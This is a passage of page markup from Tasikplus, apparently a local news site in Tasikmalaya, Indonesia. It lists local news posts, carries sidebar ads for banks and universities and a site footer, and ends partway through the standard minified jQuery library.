<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new 